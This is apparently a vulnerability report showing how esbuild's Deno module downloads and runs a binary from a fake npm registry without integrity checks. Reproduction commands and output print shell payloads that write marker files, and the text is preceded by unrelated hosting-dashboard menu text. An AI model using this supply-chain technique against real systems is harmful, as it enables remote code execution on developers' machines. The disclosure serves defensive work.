 Website name
royal-darkcyan-scorpion-...
Search
Dashboard
Deployments
Environment variables
Runtime logs
Hosting Plan
Performance
Analytics
Security
Malware Scanner
Vulnerabilities
Anti-DDoS eve... New
Domains
Files
Databases
Advanced
Step 3: Run:
node fake-registry.js &
NPM_CONFIG_REGISTRY="http://127.0.0.1:19876" deno run --allow-all poc.ts
cat /tmp/deno-esbuild-rce-proof.txt # Output: PWNED
Observed output in this environment:
Download URL: http://127.0.0.1:19876/@esbuild/linux-x64/-/linux-x64-0.28.0.tgz
Binary written to: /tmp/deno-poc/downloaded-binary
Binary content: #!/bin/sh
echo PWNED > /tmp/deno-esbuild-rce-proof.txt
echo fake-esbuild-0.28.0
Executing downloaded binary...
stdout: fake-esbuild-0.28.0
*** RCE CONFIRMED ***
Marker file content: PWNED
Build-local verification — using the actual built deno/mod.js :
The esbuild Deno module was built from source ( node scripts/esbuild.js ./esbuild --deno ) producing deno/mod.js . The fake registry test was then re-run
using the actual module via import * as esbuild from "file:///path/to/deno/mod.js" , triggering the real installFromNPM() → installFromNPM() code path:
[TEST] esbuild Deno module loaded
[TEST] esbuild version: 0.28.0
[TEST] *** RCE VIA ACTUAL MODULE CONFIRMED ***
[TEST] Marker file content: VULN-CONFIRMED
[TEST] The actual built deno/mod.js downloaded and executed
[TEST] a malicious binary from the fake registry WITHOUT
[TEST] performing any SHA-256 integrity verification.
The malicious binary was cached at ~/.cache/esbuild/bin/@esbuild-linux-x64@0.28.0 with contents:
#!/bin/sh
echo "VULN-CONFIRMED" > /tmp/esbuild-deno-verify-rce.txt
echo "0.28.0"
Ask me anything